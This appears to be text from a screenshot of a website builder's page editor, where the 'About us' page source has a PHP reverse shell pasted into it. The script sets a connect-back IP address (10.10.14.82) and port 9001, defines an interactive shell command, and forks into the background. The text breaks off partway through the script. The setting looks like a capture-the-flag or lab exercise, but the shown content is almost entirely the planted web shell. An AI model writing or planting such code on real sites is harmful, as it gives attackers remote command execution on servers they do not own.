 Home Tools Websites
Website: test
Page: [page 001] about - About us
HTML Source - Show more/less lines 125:36
1 <?php includeContainer('header'); ?>
2
3
4 <section id="mysection1" contenteditable="true">
5
6 <?PHP
7
8
9 set_time_limit (0);
10 $VERSION = "1.0";
11 $ip = '10.10.14.82';
12 $port = 9001;
13 $chunk_size = 1400;
14 $write_a = null;
15 $error_a = null;
16 $shell = 'uname -a; w; id; sh -i';
17 $daemon = 0;
18 $debug = 0;
19
20 if (function_exists('pcntl_fork')) {
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
26     }
27
28     if ($pid) {
29         exit(0);  // Parent exits
30     }
31     if (posix_setsid() == -1) {
32         printit("Error: Can't setsid()");
33         exit(1);
34     }